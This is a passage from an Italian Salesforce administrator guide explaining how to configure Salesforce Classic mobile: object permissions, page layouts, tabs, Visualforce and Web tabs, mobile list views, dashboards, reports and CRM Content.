	- **•** Se la dimensione totale dei dati supera il limite, ridurla mediante riduzione dell'ambito della [serie di dati,](#page-996-1) perfezionamento dei criteri di filtro delle serie di dati, eliminazione di una serie di dati o [rimozione di campi dal layout di pagina mobile](#page-1002-1). Ripetere la procedura di verifica fino a quando la dimensione dei dati non rientra nel limite totale.
		- Nota: la stima della dimensione totale dei dati nella sezione Test della dimensione dei dati non viene aggiornata  $\mathbf G$ automaticamente quando si modificano le serie di dati. Per aggiornare i risultati, fare clic su **Aggiorna dimensione dei dati**.

#### VEDERE ANCHE:

[Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0) [Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0) [Gestione dei dispositivi di Salesforce Classic mobile](#page-1022-0) [Impostazione di Salesforce Classic mobile](#page-991-0)

### <span id="page-1002-0"></span>Modifica delle proprietà degli oggetti per Salesforce Classic mobile

È possibile modificare le proprietà degli oggetti standard e personalizzati nell'applicazione Salesforce Classic mobile. Ad esempio, si possono limitare le autorizzazioni degli utenti di Salesforce Classic mobile oppure escludere campi non necessari dal layout di pagina mobile dell'oggetto.

Le proprietà degli oggetti di Salesforce Classic mobile sono personalizzate in base alla configurazione mobile. Per modificare le proprietà degli oggetti mobili:

- **1.** Da Imposta, digitare *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic**.
- **2.** Fare clic sul nome della configurazione mobile che si desidera modificare.
- **3.** Nell'elenco correlato Proprietà oggetto mobile, fare clic su **Modifica** accanto al nome di un oggetto.

Nell'elenco correlato vengono visualizzati solo gli oggetti dell'insieme di dati di configurazione che sono stati resi disponibili su dispositivi mobili. Non è possibile modificare le proprietà dell'oggetto utente.

- **4.** Dalla pagina Modifica configurazione mobile, è possibile:
	- **•** [Eliminare autorizzazioni per oggetti mobili](#page-1002-2)
	- **•** [Personalizzare i layout di pagina di Salesforce Classic mobile](#page-1002-1)
- <span id="page-1002-2"></span>**5.** Fare clic su **Salva**.

#### Eliminare autorizzazioni per oggetti mobili

L'applicazione Salesforce Classic mobile eredita le autorizzazioni degli utenti da Salesforce. Alcuni amministratori preferiscono limitare ulteriormente le autorizzazioni degli utenti che accedono ai dati Salesforce nell'applicazione Salesforce Classic mobile, solitamente a causa delle limitazioni dell'applicazione o della possibilità di un errore da parte degli utenti. Gli utenti possono ad esempio cancellare involontariamente un record senza rendersi conto che eliminando un record in Salesforce Classic mobile lo si elimina anche in Salesforce. Se questo pericolo è reale, gli amministratori possono impedire agli utenti di eliminare record dall'applicazione mobile, indipendentemente dalle autorizzazioni relative a oggetti standard e personalizzati di cui possano godere in Salesforce. Inoltre, Salesforce Classic mobile non supporta tutte le funzionalità di Salesforce, come S-Control e Apex.

Se il processo aziendale relativo a un oggetto non è supportato da Salesforce Classic mobile, è possibile impedire agli utenti mobili di aggiornare tali record nell'applicazione.

<span id="page-1002-3"></span><span id="page-1002-1"></span>Nella sezione Autorizzazioni, selezionare le autorizzazioni per gli utenti mobili da eliminare per l'oggetto. Utilizzare le caselle di controllo **Nega creazione**, **Nega modifica** o **Nega eliminazione** per impedire agli utenti di creare, modificare o eliminare record in Salesforce Classic mobile.

Nota: attualmente non è possibile bloccare le autorizzazioni mobili per l'oggetto contenuto.

### Personalizzare i layout di pagina di Salesforce Classic mobile

L'applicazione Salesforce Classic mobile eredita i layout di pagina degli utenti da Salesforce. È possibile che gli amministratori desiderino escludere alcuni campi dal layout di pagina mobile di ciascun oggetto, in quanto i campi non necessari possono occupare memoria e rendere meno fluido lo scorrimento delle pagine sul dispositivo mobile.

Nella sezione Campi esclusi selezionare i campi da visualizzare sul dispositivo mobile per l'oggetto selezionato. Per aggiungere o rimuovere i campi, selezionare il nome di un campo e fare clic sulla freccia **Aggiungi** o **Rimuovi**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per modificare le proprietà degli oggetti di Salesforce Classic mobile:

- **•** Gli amministratori possono visualizzare tutti i campi disponibili per oggetto, indipendentemente dalla protezione a livello di campo.
- **•** Alcuni campi sono obbligatori perché consentono a Salesforce Classic mobile di comunicare con Salesforce. Tali campi non vengono visualizzati nella casella Campi disponibili perché sono obbligatori e non possono essere pertanto esclusi dai layout di pagina mobili.
- **•** I campi utilizzati nelle visualizzazioni personalizzate mobili non si possono escludere dai layout di pagina mobili.
- **•** Se l'oggetto contenuto viene reso disponibile sui dispositivi mobili, tutti i campi dell'oggetto contenuto sono visualizzati nella casella Campi disponibili; tuttavia, il layout della pagina dei dettagli del contenuto nell'applicazione Salesforce Classic mobile è codificato nel programma in modo da visualizzare solo determinati campi. L'esclusione di campi dell'oggetto contenuto non influisce sul layout di pagina nell'applicazione.

#### VEDERE ANCHE:

- [Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0) [Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0) [Gestione delle schede di Salesforce Classic mobile](#page-1019-0)
- [Creazione di link al Web e alle pagine Visualforce Mobile per Salesforce Classic mobile](#page-1014-0)
- [Impostazione di Salesforce Classic mobile](#page-991-0)

### <span id="page-1004-0"></span>Assegnazione di schede a una configurazione Salesforce Classic mobile

Per ciascuna configurazione mobile è possibile selezionare le schede che compaiono nell'applicazione Salesforce Classic mobile e definirne l'ordine. Le schede disponibili per una configurazione mobile comprendono:

- **•** Schede Oggetto standard
- **•** Schede Oggetto personalizzato
- **•** Schede Visualforce e Web che sono state abilitate per Salesforce Classic mobile
	- Avvertenza: non tutti i siti Web e le funzionalità di Visualforce sono supportati dai dispositivi mobili. Leggere con attenzione le [procedure consigliate](#page-1005-0) per creare pagine idonee per i dispositivi mobili prima di abilitare le schede Visualforce o Web per l'applicazione Salesforce Classic mobile.

Per impostazione predefinita, le schede funzionano allo stesso modo nell'applicazione Salesforce Classic mobile e nel sito Salesforce completo: se la scheda di un oggetto è nascosta in Salesforce, è nascosta anche in Salesforce Classic mobile.

Nota: Se si personalizzano le schede mobili, le schede selezionate per la configurazione mobile vengono inviate ai dispositivi mobili degli utenti anche se le schede non sono state aggiunte a una configurazione. Le schede inviate al dispositivo vengono visualizzate nell'applicazione Salesforce Classic mobile solo se gli utenti dispongono dell'autorizzazione per visualizzarle.

Esistono diversi motivi per nascondere la scheda di un oggetto in Salesforce Classic mobile anche se i record dell'oggetto vengono inviati al dispositivo. L'app Salesforce Classic mobile dispone di molto meno spazio sullo schermo per visualizzare una riga di schede, così in alcuni casi è possibile scegliere di ridurre il numero di schede sul dispositivo. A volte inoltre un oggetto personalizzato dispone di una relazione con un oggetto standard, e gli utenti accedono al record dell'oggetto personalizzato attraverso il record dell'oggetto principale. In questo caso è possibile rendere mobile l'oggetto personalizzato ma nasconderne la scheda.

Per assegnare le schede a una configurazione mobile:

- **1.** Da Imposta, immettere *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic**. Fare clic sul nome di una configurazione mobile.
- **2.** Nell'elenco correlato Schede mobili, fare clic su **Personalizza schede** per definire le schede mobili per la prima volta. Se le schede mobili sono già state impostate, fare clic su **Modifica**.
- **3.** Selezionare le schede dall'elenco Schede disponibili, quindi fare clic sulla freccia **Aggiungi** per aggiungerle alla configurazione mobile.
- **4.** Nell'elenco Schede selezionate scegliere le schede e fare clic sulle frecce **Su** e **Giù** per disporre le schede nell'ordine in cui devono apparire nell'app Salesforce Classic mobile.
- **5.** Fare clic su **Salva**.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per personalizzare le schede di Salesforce Classic mobile:



Nota: gli utenti iPhone possono personalizzare l'ordine delle schede nell'app Salesforce Classic mobile. Se l'utente personalizza l'ordine delle schede, le eventuali modifiche apportate dall'amministratore nella configurazione mobile vengono ignorate dall'app e le nuove schede rese disponibili su dispositivo mobile vengono aggiunte al di sotto di quelle esistenti dell'utente.

#### VEDERE ANCHE:

[Gestione delle schede di Salesforce Classic mobile](#page-1019-0) [Abilitazione delle schede Web e Visualforce per Salesforce Classic mobile](#page-1005-0) [Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0) [Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0)

#### <span id="page-1005-0"></span>Abilitazione delle schede Web e Visualforce per Salesforce Classic mobile

È possibile rendere disponibili le schede Web e Visualforce nell'app Salesforce Classic mobile. Quando si crea la scheda Web o la scheda Visualforce, modificare le proprietà delle schede e selezionare la casella di controllo Pronto per Salesforce Classic mobile per verificare che la pagina Web o la pagina Visualforce sia visualizzata e funzioni correttamente su un dispositivo mobile. Selezionando la casella di controllo si aggiunge la scheda all'elenco delle schede disponibili per le configurazioni Salesforce Classic mobile mobili.

È importante notare che la maggior parte dei browser mobili presenta limitazioni tecniche in termini di dimensioni della visualizzazione, script, velocità del processore e latenza di rete. Verificare le seguenti considerazioni prima di rendere mobili le proprie pagine Web e Visualforce per accertarsi che siano compatibili con i browser mobili.

#### Considerazioni sulle schede Web mobili

Durante la definizione di una scheda Web che verrà utilizzata nell'app Salesforce Classic mobile prestare attenzione ai seguenti punti:

- **•** La possibilità di rendere mobili le schede Web è disponibile solo per i dispositivi BlackBerry e iPhone. Se si rende mobile una scheda Web, tenere presente che gli utenti Android non saranno in grado di visualizzare la scheda in Salesforce Classic mobile.
- **•** Le schede Web necessitano almeno del sistema operativo BlackBerry versione 4.3.
- **•** Il tipo di scheda deve essere URL. L'applicazione mobile non può eseguire S-Control.
- **•** Alcune pagine Web contengono JavaScript e Flash, ma non tutti i browser mobili li supportano:
	- **–** Il browser Safari di Apple supporta JavaScript, ma non Flash.
	- **–** Il browser BlackBerry ha un supporto limitato per JavaScript e nessun supporto per Flash.
- **•** Prima di rendere mobile una scheda Web, passare all'URL di destinazione su uno dei dispositivi mobili della propria organizzazione per verificare se funziona come previsto in un browser mobile. Nel caso in cui la dotazione di dispositivi dell'organizzazione comprenda telefoni con sistemi operativi diversi (ad esempio sia smartphone iPhone che BlackBerry) effettuare il test su ogni tipo di apparecchio. Se gli utenti non riescono ad eseguire le operazioni necessarie nella pagina Web da un browser mobile, non rendere mobile la scheda Web.
- **•** Per poter visualizzare le pagine Web JavaScript, JavaScript deve essere abilitato sui dispositivi BlackBerry. L'amministratore BlackBerry può abilitare globalmente JavaScript dal server Enterprise di BlackBerry. Gli utenti possono inoltre abilitare JavaScript su uno smartphone BlackBerry aprendo il browser BlackBerry, selezionando **Opzioni** > **Configurazione browser**, quindi selezionando la casella di controllo **Supporta JavaScript**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

Considerazioni sulle schede mobili Visualforce

Considerare quanto segue per definire una scheda Visualforce mobile:

- **•** Visualforce Mobile è disponibile solo per BlackBerry e iPhone. Se si rende mobile una scheda Visualforce, tenere presente che gli utenti Android non saranno in grado di visualizzare la scheda in Salesforce Classic mobile.
- **•** L'app Salesforce Classic mobile può essere eseguita sul sistema operativo BlackBerry dalla versione 4.3 alla versione 7.0. Per ottenere prestazioni ottimali, tuttavia, Salesforce consiglia di installare almeno la versione 6.0 di Visualforce Mobile sugli smartphone BlackBerry.
- **•** Poiché le dimensioni di visualizzazione sono limitate nei browser mobili, è consigliabile riorganizzare la pagina Visualforce in modo da ottimizzarla per gli utenti mobili:
	- **–** Impostare gli attributi sidebar e showHeader nel tag <apex:page> su false. I telefoni sono caratterizzati da schermi di dimensioni ridotte e da una potenza di elaborazione limitata: è quindi indispensabile che l'intestazione laterale e l'intestazione della scheda vengano rimosse dalla pagina.
	- **–** Impostare l'attributo standardStylesheets nel tag <apex:page> su false. Con il foglio di stile Salesforce standard, le pagine vengono caricate lentamente nel dispositivo. Inoltre, la maggior parte dei browser BlackBerry con sistema operativo precedente alla versione a 6.0 non sono in grado di interpretare correttamente i fogli di stile CSS. La soluzione migliore per aggiungere un foglio di stile alla pagina è aggiungere una sezione <style> subito al di sotto del componente <apex: page>.
	- **–** Impostare l'attributo columns nel componente <apex:pageBlockSection> su 1. Sullo schermo di un dispositivo mobile non c'è abbastanza spazio per visualizzare due colonne. Specificando un layout a una sola colonna, si evita quindi una disposizione scorretta dei campi.
- **•** Le pagine di avvio non vengono visualizzate nell'app Salesforce Classic mobile.
- **•** Nell'app Salesforce Classic mobile, la pagina Visualforce viene incorporata in una scheda, quindi è opportuno evitare l'uso delle schede per la navigazione nelle pagine Visualforce mobili.
- **•** Anche se l'utente sa che il browser mobile supporta il codice JavaScript nella pagina Visualforce, dovrà ridurre al minimo l'uso di tale codice. I dispositivi mobili generalmente hanno connessioni di rete lente e troppi script in esecuzione in una pagina creano problemi di prestazioni. Per ridurre al minimo la quantità di codice JavaScript nelle pagine Visualforce mobili, provare a creare le pagine utilizzando prevalentemente HTML.
- **•** Tutte le pagine Visualforce contengono JavaScript, anche se non si creano pagine che utilizzano il codice JavaScript. Per poter visualizzare le pagine Visualforce, JavaScript deve essere abilitato sui dispositivi BlackBerry. L'amministratore BlackBerry può abilitare globalmente JavaScript dal server Enterprise di BlackBerry. Gli utenti possono inoltre abilitare JavaScript su uno smartphone BlackBerry aprendo il browser BlackBerry, selezionando **Opzioni** > **Configurazione browser**, quindi selezionando la casella di controllo **Supporta JavaScript**.
- **•** Il browser integrato nell'applicazione client del BlackBerry non dispone della funzione di navigazione incorporata. Se la pagina Visualforce è una procedura guidata è necessario predisporre dei link per la navigazione che consentano di tornare alla pagina precedente e di procedere a quella successiva.
- **•** Gli amministratori BlackBerry devono tenere presente che l'impostazione delle dimensioni di download in BlackBerry Enterprise Server influisce sulla quantità di dati che verrà trasferita sul dispositivo. Verificare che tale impostazione sia adeguata ed effettuare un test delle pagine Visualforce prima di distribuirle agli utenti Salesforce Classic mobile.
- **•** È possibile eseguire un'analisi dell'agente utente in un controller personalizzato per supportare più dispositivi. L'operazione può essere eseguita analizzando il risultato appropriato del metodo getHeaders() nel riferimento alla pagina corrente.

#### VEDERE ANCHE:

- [Gestione delle schede di Salesforce Classic mobile](#page-1019-0)
- [Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0)
- [Creazione di link al Web e alle pagine Visualforce Mobile per Salesforce Classic mobile](#page-1014-0)
- [Assegnazione di schede a una configurazione Salesforce Classic mobile](#page-1004-0)

### Creazione di visualizzazioni elenco per Salesforce Classic mobile

È possibile creare visualizzazioni elenco personalizzate per gli utenti Salesforce Classic mobile. Le visualizzazioni elenco personalizzate per Salesforce Classic mobile, dette anche visualizzazioni mobili, si differenziano dalle visualizzazioni personalizzate di Salesforce per i seguenti aspetti:

- **•** Gli amministratori impostano le visualizzazioni mobili per ciascuna configurazione mobile. Le visualizzazioni sono disponibili a tutti gli utenti assegnati alla configurazione e gli amministratori non possono limitare la visibilità a determinati gruppi di utenti all'interno della configurazione. Ogni oggetto reso disponibile su dispositivo mobile in una configurazione mobile può avere un massimo di 10 visualizzazioni personalizzate.
- **•** Gli utenti non possono filtrare le visualizzazioni mobili in base a Tutti i record o Record personali. Le visualizzazioni sono applicabili a tutti i record archiviati localmente sul dispositivo a prescindere dal titolare; tuttavia, è possibile applicare dei filtri di proprietà utilizzando i campi addizionali nei criteri di ricerca.
- **•** Le visualizzazioni mobili non supportano la logica dei filtri.
- **•** Le visualizzazioni mobili sono limitate a una visualizzazione a due colonne.
- **•** Gli utenti possono ordinare le visualizzazioni mobili in modo crescente o decrescente in base a un massimo di due campi.

Per ogni configurazione mobile, è possibile definire un massimo di 10 visualizzazioni personalizzate per ogni oggetto. Queste visualizzazioni vengono in seguito inviate ai dispositivi degli utenti assegnati alle configurazioni interessate. Per creare una visualizzazione personalizzata per Salesforce Classic mobile:

- **1.** Da Imposta, immettere *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic**. Fare clic sul nome di una configurazione mobile. Potrebbe essere necessario [creare una configurazione](#page-993-1) [mobile](#page-993-1) se non è già stato fatto.
- **2.** Scorrere fino all'elenco correlato Visualizzazioni mobili
- **3.** Scegliere un tipo di oggetto dall'elenco a discesa Selezionare un oggetto e fare clic su **Nuova visualizzazione mobile**. Nell'elenco a discesa vengono visualizzati solo gli oggetti inclusi nella serie di dati della configurazione mobile. Non è possibile creare visualizzazioni mobili per l'oggetto utente.
- **4.** Immettere il nome della visualizzazione.

Poiché lo spazio di visualizzazione sui dispositivi mobili è limitato, la lunghezza massima di un nome per una visualizzazione mobile è di 30 caratteri.

- **5.** Nella sezione Specifica i criteri di filtro, immettere le condizioni che gli elementi selezionati devono soddisfare, ad esempio *Importo maggiore di 100000 \$*.
	- **a.** Scegliere un campo dal primo elenco a discesa.

Nota: Non è consentito creare visualizzazioni in base ai campi [esclusi dai layout di pagina mobile](#page-1002-3) o ai campi che sono [nascosti per tutti i profili e gli insiemi di autorizzazioni.](#page-525-0)

- **b.** Scegliere un operatore filtro.
- **c.** Nel terzo campo inserire il valore di cui individuare la corrispondenza.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare utenti e dispositivi di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per gestire le visualizzazioni personalizzate di Salesforce Classic mobile:
Avvertenza: tenere presente quanto segue in merito ai valori dei criteri per le visualizzazioni mobili:

- **•** Per fare riferimento all'utente corrente, è possibile utilizzare il [campo di unione](#page-998-0) \$User.ID come valore nei criteri di filtro. Non è possibile immettere nomi utente nei criteri di filtro.
- **•** Nei criteri di filtro è possibile immettere solo valori di data speciali, non le date effettive.
- **•** Nei criteri di filtro non è possibile utilizzare valori di data speciali FISCALI.
- **d.** Selezionare **Fai corrispondere tutto** se le voci nella visualizzazione mobile devono soddisfare tutti i criteri inseriti. Selezionare **Fai corrispondere uno qualsiasi** se le voci nella visualizzazione mobile devono soddisfare uno qualsiasi dei criteri inseriti. le visualizzazioni personalizzate mobili non supportano le opzioni di filtro avanzate.
- **6.** Nella sezione Seleziona i campi da visualizzare, selezionare i campi da utilizzare come colonne di visualizzazione.

I campi predefiniti vengono selezionati automaticamente. È possibile scegliere fino a due colonne diverse di campi di dati da visualizzare nella visualizzazione personalizzata mobile.

- **7.** Nella sezione Definisci l'ordinamento, se lo si desidera è possibile impostare un ordinamento primario e secondario per la visualizzazione.
	- **a.** Scegliere un campo dall'elenco a discesa Ordina per. È possibile ordinare in base ai campi che sono stati esclusi dal layout di pagina mobile dell'oggetto.
	- **b.** Impostare l'ordine su Crescente o Decrescente.
- **8.** Fare clic su **Salva**.

VEDERE ANCHE:

[Gestione delle visualizzazioni di Salesforce Classic mobile](#page-1020-0) [Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0) [Gestione dei dispositivi di Salesforce Classic mobile](#page-1022-0) [Impostazione di Salesforce Classic mobile](#page-991-0)

## Impostazione dell'applicazione Mobile Dashboards for iPad

Importante: A partire dal rilascio Summer '15, l'applicazione Mobile Dashboards for iPad non è più supportata. È possibile continuare a utilizzare l'applicazione, ma Salesforce non fornisce più l'assistenza sotto forma di correzioni di bug o ottimizzazioni per eventuali problemi che gli utenti dovessero riscontrare. Rivolgersi all'amministratore Salesforce per la migrazione all'app Salesforce1, la nuova esperienza mobile di Salesforce.

La scheda Cruscotti digitali può essere resa disponibile in Salesforce Classic mobile aggiungendola alle schede di una [configurazione mobile.](#page-1017-0) I cruscotti digitali mobili consentono agli utenti fuori sede di rimanere aggiornati sul contesto aziendale e sugli indicatori di prestazione anche quando non sono fisicamente in ufficio.

Tenere presente quanto segue riguardo ai cruscotti digitali mobili.

- **•** La scheda Cruscotti digitali nell'applicazione mobile avvia un browser incorporato per la visualizzazione dei cruscotti digitali.
- **•** A causa delle dimensioni dello schermo limitate, i cruscotti digitali mobili vengono visualizzati su un'unica colonna.
- **•** Nei cruscotti digitali mobili, i link ai dettagli dei rapporti personalizzati sono disattivati.
- **•** La prima volta che un utente visita la scheda Cruscotti digitali in Salesforce Classic mobile, l'applicazione mobile richiede l'ultimo cruscotto digitale visualizzato dall'utente in Salesforce. In base all'intensità del segnale WiFi o del cellulare, potrebbero essere necessari alcuni minuti prima che il cruscotto digitale venga visualizzato nella pagina.
- **•** I cruscotti digitali non vengono aggiornati automaticamente nell'applicazione mobile. Gli utenti possono richiedere un aggiornamento del cruscotto digitale facendo clic sul pulsante **Aggiorna**.
- **•** Nell'applicazione mobile, gli utenti possono lavorare in modalità offline. Senza una connessione wireless, gli utenti possono visualizzare l'ultimo cruscotto digitale visualizzato, ma non possono aggiornarlo o selezionarne un altro.
	- **•** Per i cruscotti digitali mobili, i dispositivi BlackBerry devono disporre almeno del sistema operativo versione 4.5. I cruscotti digitali mobili sono compatibili con la versione 4.3, ma le tabelle dei cruscotti digitali potrebbero non essere visualizzate correttamente.
	- **•** Gli amministratori dei dispositivi BlackBerry devono tenere presente che l'impostazione della quantità di dati scaricabili in BlackBerry Enterprise Server influisce sulla quantità di dati del cruscotto digitale che è possibile inviare al dispositivo. Verificare che l'impostazione della quantità di dati scaricabili sia corretta ed eseguire un test sui cruscotti digitali prima di distribuirli agli utenti mobili.

Nota: attualmente i cruscotti digitali sono disponibili sono nelle applicazioni client mobili BlackBerry e iPhone.

Per abilitare i cruscotti digitali mobili:

- **1.** Da Imposta, immettere *Cruscotti digitali mobili* nella casella Ricerca veloce, quindi selezionare **Impostazioni cruscotti digitali mobili**. Fare clic sul nome di una configurazione mobile.
- **2.** Nell'elenco correlato Schede mobili, fare clic su **Personalizza schede** per definire le schede mobili per la prima volta. Se le schede mobili sono già state impostate, fare clic su **Modifica**.
- **3.** Selezionare **Cruscotti digitali** dall'elenco Schede disponibili, quindi fare clic sulla freccia **Aggiungi** per aggiungerla alla configurazione mobile. L'elenco Schede disponibili include le schede di oggetti standard e le schede di oggetti personalizzati. Può anche includere le schede Web e Visualforce.



Avvertenza: se nella configurazione mobile non vi sono ancora schede personalizzate, è necessario selezionare tutte le schede che si desidera visualizzare nell'applicazione mobile e non solo la scheda Cruscotti digitali.

**4.** Nell'elenco Schede selezionate, scegliere la scheda Cruscotti digitali e fare clic sulle frecce **Su** e **Giù** per definire l'ordine in cui la scheda Cruscotti digitali deve apparire nell'applicazione mobile.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni mobili:

**•** "Visualizza impostazione e configurazione"

Per rendere mobili i cruscotti digitali:

**5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di Salesforce Classic mobile](#page-991-0)

## Abilitazione dei rapporti in Salesforce Classic mobile

Per abilitare i rapporti nell'applicazione Salesforce Classic mobile:

- **1.** Creare una cartella Rapporti mobili in Salesforce. Dalla pagina iniziale dei rapporti nel sito completo, fare clic su **Crea nuova cartella**.
- **2.** Nel campo Cartella rapporti, immettere: *Rapporti mobili*.

Il server non caricherà i rapporti sui dispositivi mobili finché alla cartella non viene assegnato il nome Rapporti mobili. Prima di salvare la cartella, assicurarsi che il suo nome non contenga refusi. Inoltre, Salesforce non richiede che i nomi delle cartelle siano univoci. Gli utenti di Salesforce Classic mobile possono visualizzare i rapporti archiviati in tutte le cartelle denominate Rapporti mobili a meno che non venga limitato l'accesso con l'opzione di visibilità della cartella.

- **3.** Scegliere un'opzione di Accesso a cartelle pubbliche. Questa opzione non influisce sulla possibilità degli utenti mobili di eseguire i rapporti.
- **4.** Se lo si desidera, selezionare un rapporto non archiviato e fare clic su **Aggiungi** per memorizzarlo nella cartella Rapporti mobili. È anche possibile aggiungere rapporti alla cartella dopo averla salvata.
- **5.** Scegliere un'opzione di visibilità della cartella.
	- **•** Questa cartella è accessibile a tutti gli utenti consente a tutti gli utenti dell'organizzazione di visualizzare l'elenco dei rapporti mobili dai loro dispositivi.
	- **•** Questa cartella è accessibile solo ai seguenti utenti consente di concedere l'accesso solo a un gruppo di utenti selezionati.

Non rendere privata la cartella Rapporti mobili a meno che l'utente non desideri nascondere i rapporti mobili a tutti gli utenti, incluso se stesso.

- **6.** Fare clic su **Salva**.
- **7.** Aggiungere i rapporti alla cartella Rapporti mobili. Fare clic sul nome del rapporto nella pagina iniziale dei rapporti, quindi fare clic su **Salva con nome** e salvare il rapporto nella cartella Rapporti mobili.

Dopo aver salvato il rapporto, è possibile modificare le opzioni per facilitare la visualizzazione sui dispositivi mobili. Ad esempio, è possibile ridurre il numero di colonne o immettere criteri di filtro aggiuntivi.

- **8.** Aggiungere la scheda Rapporti alle configurazioni mobili. Da Imposta, digitare *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic**. Fare clic sul nome di una configurazione mobile.
- **9.** Nell'elenco correlato Schede mobili, fare clic su **Personalizza schede** per definire le schede mobili per la prima volta. Se le schede mobili sono già state impostate, fare clic su **Modifica**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare cartelle di rapporti pubblici:

**•** "Gestisci rapporti pubblici"

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

**10.** Selezionare **Rapporti** dall'elenco Schede disponibili, quindi fare clic sulla freccia **Aggiungi** per aggiungerla alla configurazione mobile. L'elenco Schede disponibili include le schede di oggetti standard e le schede di oggetti personalizzati. Può anche includere le schede Web e Visualforce.

Avvertenza: Se nella configurazione mobile non vi sono ancora schede personalizzate, è necessario selezionare tutte le schede che si desidera visualizzare in Salesforce Classic mobile e non solo la scheda Rapporti.

**11.** Nell'elenco Schede selezionate, scegliere la scheda Rapporti e fare clic sulle frecce **Su** e **Giù** per definire il punto in cui deve apparire la scheda Rapporti nell'applicazione Salesforce Classic mobile.

**12.** Fare clic su **Salva**.

Nota: Attualmente, i rapporti di Salesforce Classic mobile non sono disponibili sui dispositivi Android o iPhone.

#### VEDERE ANCHE:

[Impostazione di Salesforce Classic mobile](#page-991-0)

## Impostazione di Salesforce CRM Content per Salesforce Classic mobile

Tenere presente quanto segue relativamente alle modalità di implementazione di Salesforce CRM Content in Salesforce Classic mobile:

- **•** Le informazioni del record contenuto vengono sincronizzate con il dispositivo, ma questo non avviene per i file associati ai record contenuto. Questo consente agli utenti di consegnare contenuti dall'applicazione anche quando un file è troppo grande per essere scaricato su un dispositivo mobile.
- **•** Gli utenti non possono cercare un contenuto specifico nell'applicazione: possono solo condividere i contenuti disponibili nella scheda Contenuto, che viene sincronizzata automaticamente con il loro dispositivo secondo i filtri della configurazione mobile loro assegnata.
- **•** Gli utenti non possono visualizzare un elenco dei contenuti a cui sono abbonati nell'applicazione. Non possono inoltre filtrare l'elenco dei record nella scheda Contenuto in base a una determinata libreria.
- **•** Benché possano visualizzare in anteprima e condividere i contenuti dall'applicazione, gli utenti non possono aggiornare il file associato a un record contenuto. Se dispongono delle autorizzazioni necessarie, possono modificare i campi della pagina dei dettagli del contenuto.
- **•** Gli utenti devono disporre di una connessione dati per visualizzare in anteprima e fornire i contenuti. Senza una connessione dati possono visualizzare solo la pagina dei dettagli del contenuto.
- **•** In Salesforce Classic mobile, il contenuto è supportato solo sui dispositivi BlackBerry e iPhone.
- **•** Il contenuto non è disponibile nella versione gratuita di Salesforce Classic mobile.
- **•** Non è possibile bloccare le autorizzazioni mobili per l'oggetto contenuto. In Salesforce Classic mobile, l'oggetto contenuto è al momento di sola lettura.
- **•** Non è possibile modificare il layout di pagina mobile per l'oggetto contenuto. La pagina dei dettagli del contenuto nell'applicazione è codificata per visualizzare solo alcuni campi.

Per impostare il contenuto per una configurazione Salesforce Classic mobile:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare serie di dati di Salesforce Classic mobile:

